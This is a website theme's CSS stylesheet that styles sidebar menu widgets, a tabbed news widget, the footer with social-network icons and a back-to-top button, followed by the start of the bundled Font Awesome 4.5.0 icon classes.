
aside .widget {
  overflow: hidden;
  margin-bottom: 22px;
  padding: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

aside .widget .widget--title {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
  padding-bottom: 20px;
  text-align: center;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

aside .widget ul {
  font-size: 13px;
  margin: 0;
  padding: 0; }

aside .widget ul li {
  margin-bottom: 15px; }

aside .widget ul li a {
  color: #414447; }

aside .widget#nav_menu-2, aside .widget#nav_menu-4, aside .widget#nav_menu-6 {
  font-size: 14px;
  font-weight: 700;
  overflow: visible;
  text-transform: uppercase;
  color: #414447; }

aside .widget#nav_menu-2 .widget--title, aside .widget#nav_menu-4 .widget--title, aside .widget#nav_menu-6 .widget--title {
  position: relative;
  height: 40px;
  margin-bottom: 15px;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 38px;
  text-align: left;
  letter-spacing: .4px;
  background-color: #edeff2; }

aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f0c9';
  color: #919699;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget#nav_menu-2 ul li, aside .widget#nav_menu-4 ul li, aside .widget#nav_menu-6 ul li {
  font-size: 13px;
  position: relative;
  margin-bottom: 0;
  padding: 0; }

aside .widget#nav_menu-2 ul li span, aside .widget#nav_menu-2 ul li a, aside .widget#nav_menu-4 ul li span, aside .widget#nav_menu-4 ul li a, aside .widget#nav_menu-6 ul li span, aside .widget#nav_menu-6 ul li a {
  display: block;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 30px; }

aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before {
  position: absolute;
  top: 14px;
  left: 15px;
  /*display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: -webkit-flex!important;
	display: -moz-box!important;
	display: flex!important;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;*/
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  content: '\f0d9';
  color: #caced7;
  /*-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center*/ }

aside .widget#nav_menu-2 ul li .sub-menu, aside .widget#nav_menu-4 ul li .sub-menu, aside .widget#nav_menu-6 ul li .sub-menu {
  position: relative;
  z-index: 2;
  display: none; }

aside .widget#nav_menu-2 ul li .sub-menu li, aside .widget#nav_menu-4 ul li .sub-menu li, aside .widget#nav_menu-6 ul li .sub-menu li {
  padding: 0;
  border-bottom: 1px solid #66b299;
  background-color: #73bfa6; }

aside .widget#nav_menu-2 ul li .sub-menu li span, aside .widget#nav_menu-2 ul li .sub-menu li a, aside .widget#nav_menu-4 ul li .sub-menu li span, aside .widget#nav_menu-4 ul li .sub-menu li a, aside .widget#nav_menu-6 ul li .sub-menu li span, aside .widget#nav_menu-6 ul li .sub-menu li a {
  position: relative;
  z-index: 5;
  padding: 15px 40px 15px 30px;
  text-transform: capitalize;
  color: #fff; }

aside .widget#nav_menu-2 ul li .sub-menu li:last-child, aside .widget#nav_menu-4 ul li .sub-menu li:last-child, aside .widget#nav_menu-6 ul li .sub-menu li:last-child {
  border-bottom: 0; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover, aside .widget#nav_menu-4 ul li .sub-menu li:hover, aside .widget#nav_menu-6 ul li .sub-menu li:hover {
  background-color: #66b299; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover span, aside .widget#nav_menu-2 ul li .sub-menu li:hover a, aside .widget#nav_menu-4 ul li .sub-menu li:hover span, aside .widget#nav_menu-4 ul li .sub-menu li:hover a, aside .widget#nav_menu-6 ul li .sub-menu li:hover span, aside .widget#nav_menu-6 ul li .sub-menu li:hover a {
  text-decoration: underline; }

aside .widget#nav_menu-2 ul li.menu-item-1507, aside .widget#nav_menu-2 ul li.menu-item-194, aside .widget#nav_menu-4 ul li.menu-item-1507, aside .widget#nav_menu-4 ul li.menu-item-194, aside .widget#nav_menu-6 ul li.menu-item-1507, aside .widget#nav_menu-6 ul li.menu-item-194 {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6; }

aside .widget#nav_menu-2 ul li.menu-item-1507 span, aside .widget#nav_menu-2 ul li.menu-item-1507 a, aside .widget#nav_menu-2 ul li.menu-item-194 span, aside .widget#nav_menu-2 ul li.menu-item-194 a, aside .widget#nav_menu-4 ul li.menu-item-1507 span, aside .widget#nav_menu-4 ul li.menu-item-1507 a, aside .widget#nav_menu-4 ul li.menu-item-194 span, aside .widget#nav_menu-4 ul li.menu-item-194 a, aside .widget#nav_menu-6 ul li.menu-item-1507 span, aside .widget#nav_menu-6 ul li.menu-item-1507 a, aside .widget#nav_menu-6 ul li.menu-item-194 span, aside .widget#nav_menu-6 ul li.menu-item-194 a {
  font-size: 10px;
  font-weight: 700;
  padding: 15px 15px 15px 40px;
  text-decoration: none;
  color: #fff;
  border-radius: 2px;
  background-color: #957aca;
  background-image: url(../img/menu-item-1507.png);
  background-repeat: no-repeat;
  background-position: 10px center; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover, aside .widget#nav_menu-2 ul li.menu-item-194:hover, aside .widget#nav_menu-4 ul li.menu-item-1507:hover, aside .widget#nav_menu-4 ul li.menu-item-194:hover, aside .widget#nav_menu-6 ul li.menu-item-1507:hover, aside .widget#nav_menu-6 ul li.menu-item-194:hover {
  background-color: transparent; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover span, aside .widget#nav_menu-2 ul li.menu-item-1507:hover a, aside .widget#nav_menu-2 ul li.menu-item-194:hover span, aside .widget#nav_menu-2 ul li.menu-item-194:hover a, aside .widget#nav_menu-4 ul li.menu-item-1507:hover span, aside .widget#nav_menu-4 ul li.menu-item-1507:hover a, aside .widget#nav_menu-4 ul li.menu-item-194:hover span, aside .widget#nav_menu-4 ul li.menu-item-194:hover a, aside .widget#nav_menu-6 ul li.menu-item-1507:hover span, aside .widget#nav_menu-6 ul li.menu-item-1507:hover a, aside .widget#nav_menu-6 ul li.menu-item-194:hover span, aside .widget#nav_menu-6 ul li.menu-item-194:hover a {
  background-color: #886dbd; }

aside .widget#nav_menu-2 ul li:hover, aside .widget#nav_menu-4 ul li:hover, aside .widget#nav_menu-6 ul li:hover {
  background-color: #ebebed; }

aside .widget#nav_menu-2 ul li:hover:before, aside .widget#nav_menu-4 ul li:hover:before, aside .widget#nav_menu-6 ul li:hover:before {
  color: #73bfa6; }

aside .widget#nav_menu-2 ul li:hover span, aside .widget#nav_menu-2 ul li:hover a, aside .widget#nav_menu-4 ul li:hover span, aside .widget#nav_menu-4 ul li:hover a, aside .widget#nav_menu-6 ul li:hover span, aside .widget#nav_menu-6 ul li:hover a {
  text-decoration: none; }

aside .widget ul li.menu-item-expanded {
  background: #ebebed; }

aside .widget ul li.menu-item-expanded:before {
  -webkit-transform: rotate(270deg) !important;
  -ms-transform: rotate(270deg) !important;
  transform: rotate(270deg) !important;
  color: #73bfa6 !important; }

aside .widget#nav_menu-4 ul li span {
  cursor: pointer; }

aside .widget#nav_menu-2 ul li:hover.menu-item-1507, aside .widget#nav_menu-4 ul li:hover.menu-item-1507, aside .widget#nav_menu-6 ul li:hover.menu-item-1507 {
  background-color: transparent; }

aside .widget#nav_menu-3 .widget--title, aside .widget#nav_menu-5 .widget--title, aside .widget#nav_menu-7 .widget--title {
  font-size: 16px;
  font-weight: 700;
  height: 52px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  padding-left: 45px;
  border-bottom: 1px solid #e6e6e6;
  background-image: url(../img/nav_menu-3.png);
  background-repeat: no-repeat;
  background-position: 0 0; }

aside .widget#nav_menu-3 li, aside .widget#nav_menu-5 li, aside .widget#nav_menu-7 li {
  font-size: 13px;
  font-weight: 700;
  position: relative;
  margin-bottom: 24px;
  padding-left: 18px; }

aside .widget#nav_menu-3 li span, aside .widget#nav_menu-3 li a, aside .widget#nav_menu-5 li span, aside .widget#nav_menu-5 li a, aside .widget#nav_menu-7 li span, aside .widget#nav_menu-7 li a {
  color: #676b6f; }

aside .widget#nav_menu-3 li:hover span, aside .widget#nav_menu-3 li:hover a, aside .widget#nav_menu-5 li:hover span, aside .widget#nav_menu-5 li:hover a, aside .widget#nav_menu-7 li:hover span, aside .widget#nav_menu-7 li:hover a {
  text-decoration: none;
  color: #414447; }

aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  position: absolute;
  top: 2px;
  left: 1px;
  content: '\f046';
  color: #1fa7da; }

aside .widget.widget-last-news {
  padding: 0;
  background-color: transparent; }

aside .widget.widget-last-news .widget--title {
  display: none; }

aside .widget.widget-last-news .widget-tabbs-chose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex; }

aside .widget.widget-last-news .widget-tabbs-chose span {
  font-size: 14px;
  font-weight: 700;
  line-height: 3;
  position: relative;
  display: inline-block;
  width: 50%;
  height: 40px;
  cursor: pointer;
  text-align: center;
  color: #676b6f;
  border-radius: 8px 8px 0 0;
  background: #fff;
  background: -webkit-linear-gradient(-90deg, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -o-linear-gradient(top, #fff, #ebebed);
  background: linear-gradient(180deg, #fff, #ebebed); }

aside .widget.widget-last-news .widget-tabbs-chose span:before {
  position: absolute;
  bottom: -7px;
  left: 50%;
  display: none;
  margin-left: -6px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #59a68d; }

aside .widget.widget-last-news .widget-tabbs-chose span.active {
  cursor: default;
  color: #fff;
  background: #72bea6;
  background: -webkit-linear-gradient(-90deg, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -o-linear-gradient(top, #72bea6, #59a68d);
  background: linear-gradient(180deg, #72bea6, #59a68d); }

aside .widget.widget-last-news .widget-tabbs-chose span:hover {
  color: #73bfa6; }

aside .widget.widget-last-news .widget-tabbs-chose span:hover.active {
  color: #fff; }

aside .widget.widget-last-news .widget-tabber--2 {
  display: none; }

aside .widget.widget-last-news ul {
  padding: 20px 20px 15px;
  background-color: #fff; }

aside .widget.widget-last-news ul li {
  display: block;
  margin-bottom: 0;
  padding: 15px 0;
  border-bottom: 1px solid #e6e6e6; }

aside .widget.widget-last-news ul li:first-child {
  padding-top: 0; }

aside .widget.widget-last-news ul li:last-child {
  height: 75px;
  padding-bottom: 0;
  border-bottom: 0; }

aside .widget.widget-last-news ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  overflow: hidden;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget.widget-last-news ul li span {
  position: relative;
  display: block;
  overflow: hidden;
  width: 60px;
  height: 60px;
  margin-right: 12px; }

aside .widget.widget-last-news ul li span img {
  min-width: 100%;
  min-height: 100%; }

aside .widget.widget-last-news ul li a {
  width: -webkit-calc(100% - 72px);
  width: calc(100% - 72px);
  text-decoration: none;
  color: #1fa7da; }

aside .widget.widget-last-news ul li a:hover {
  text-decoration: underline; }

aside .widget.widget-last-news ul li a:before {
  content: '';
  display: block;
  width: 28%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

footer {
  position: relative;
  height: 400px;
  margin: -400px auto 0;
  padding-top: 50px;
  border-top: 3px solid #73bfa6;
  background-color: #fff; }

footer .footer-widget {
  padding-top: 8px; }

footer:before, footer:after {
  position: absolute;
  top: -3px;
  height: 3px; }

footer:before {
  right: 75%;
  left: 0;
  background-color: #886dbd; }

footer:after {
  right: 0;
  left: 75%;
  background-color: #f06355; }

footer .footer-widget {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  padding-top: 10px;
  color: #919699;
  padding-bottom: 20px; }

footer .footer-widget .footer-widget--title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #333; }

footer .footer-widget .footer-widget--nav {
  margin: 0;
  padding: 0; }

footer .footer-widget .footer-widget--nav li {
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 0;
  text-transform: uppercase; }

footer .footer-widget .footer-widget--nav li a {
  text-decoration: none;
  color: #919699; }

footer .footer-widget .footer-widget--nav li:hover {
  text-decoration: underline;
  color: #919699; }

footer .footer-widget p {
  margin-bottom: 0; }

footer .footer-copyright {
  font-size: 15px;
  line-height: 1.3;
  color: #919699; }

footer .footer-copyright .age-restict {
  font-family: PT Sans;
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 18px;
  color: #886dbd; }

footer .footer-socials {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: right;
  border-top: 1px solid #e6e6e6;
  background-image: url(../img/footer-logo.png);
  background-repeat: no-repeat;
  background-position: left center; }

footer .footer-socials ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  height: 40px;
  padding-right: 31px;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

footer .footer-socials ul li {
  display: inline-block;
  overflow: hidden;
  width: 40px;
  height: 40px;
  margin-left: 10px;
  border-radius: 50%; }

footer .footer-socials ul li.soc-ico {
  background-repeat: no-repeat;
  background-position: center; }

footer .footer-socials ul li:nth-child(1) {
  font-size: 13px;
  font-weight: 700;
  line-height: 3;
  width: auto;
  color: #919699;
  border-radius: 0; }

footer .footer-socials ul li.soc-ico-fb {
  background-color: #3b5998;
  background-image: url(../img/ico-fb.png); }

footer .footer-socials ul li.soc-ico-fb:hover {
  background-color: #375186; }

footer .footer-socials ul li.soc-ico-vk {
  background-color: #4b74a5;
  background-image: url(../img/ico-vk.png); }

footer .footer-socials ul li.soc-ico-vk:hover {
  background-color: #456891; }

footer .footer-socials ul li.soc-ico-yt {
  background-color: #dd4f43;
  background-image: url(../img/ico-yt.png); }

footer .footer-socials ul li.soc-ico-yt:hover {
  background-color: #c1483e; }

footer .footer-socials ul li.soc-ico-od {
  background-color: #f90;
  background-image: url(../img/ico-od.png); }

footer .footer-socials ul li.soc-ico-od:hover {
  background-color: #de8705; }

footer .footer-socials ul li a {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%; }

.arrow-up {
  font-size: 22px;
  line-height: 1.8;
  position: fixed;
  z-index: 5;
  right: 20px;
  bottom: 20px;
  width: 40px !important;
  height: 40px !important;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #535353; }
  @media (max-width: 768px) {
    .arrow-up {
      display: none !important; } }

.arrow-up:hover {
  background-color: #4b74a5; }

.arrow-up.arrow-up-show {
  display: block; }

.arrow-up.arrow-up-hide {
  display: none; }

.single article {
  padding: 23px 30px; }

.single .post {
  padding: 0; }

.single article .breadcrumbs a {
  font-size: 12px; }

/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: FontAwesome;
  src: url(../fonts/fontawesome-webfont.eot);
  src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg"); }

.fa, article ul li:before, .category-description ul li:before, article .tags-container:before, .category-description .tags-container:before, .sub-category a:before, .all-tags:before, .category-container--home .all-tagsh .all-tagsh--container:before, aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before, aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.fa-lg {
  font-size: 1.3333333333em;
  line-height: .75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.2857142857em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: .1428571429em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.8571428571em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left, article ul li.fa-pull-left:before, .category-description ul li.fa-pull-left:before, article .fa-pull-left.tags-container:before, .category-description .fa-pull-left.tags-container:before, .sub-category a.fa-pull-left:before, .fa-pull-left.all-tags:before, .category-container--home .all-tagsh .fa-pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-left.widget--title:before, aside .widget#nav_menu-4 .fa-pull-left.widget--title:before, aside .widget#nav_menu-6 .fa-pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-left:before, aside .widget#nav_menu-5 li.fa-pull-left:before, aside .widget#nav_menu-7 li.fa-pull-left:before {
  margin-right: .3em; }

.fa.fa-pull-right, article ul li.fa-pull-right:before, .category-description ul li.fa-pull-right:before, article .fa-pull-right.tags-container:before, .category-description .fa-pull-right.tags-container:before, .sub-category a.fa-pull-right:before, .fa-pull-right.all-tags:before, .category-container--home .all-tagsh .fa-pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-right.widget--title:before, aside .widget#nav_menu-4 .fa-pull-right.widget--title:before, aside .widget#nav_menu-6 .fa-pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-right:before, aside .widget#nav_menu-5 li.fa-pull-right:before, aside .widget#nav_menu-7 li.fa-pull-right:before {
  margin-left: .3em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left, article ul li.pull-left:before, .category-description ul li.pull-left:before, article .pull-left.tags-container:before, .category-description .pull-left.tags-container:before, .sub-category a.pull-left:before, .pull-left.all-tags:before, .category-container--home .all-tagsh .pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-left.widget--title:before, aside .widget#nav_menu-4 .pull-left.widget--title:before, aside .widget#nav_menu-6 .pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-left:before, aside .widget#nav_menu-5 li.pull-left:before, aside .widget#nav_menu-7 li.pull-left:before {
  margin-right: .3em; }

.fa.pull-right, article ul li.pull-right:before, .category-description ul li.pull-right:before, article .pull-right.tags-container:before, .category-description .pull-right.tags-container:before, .sub-category a.pull-right:before, .pull-right.all-tags:before, .category-container--home .all-tagsh .pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-right.widget--title:before, aside .widget#nav_menu-4 .pull-right.widget--title:before, aside .widget#nav_menu-6 .pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-right:before, aside .widget#nav_menu-5 li.pull-right:before, aside .widget#nav_menu-7 li.pull-right:before {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

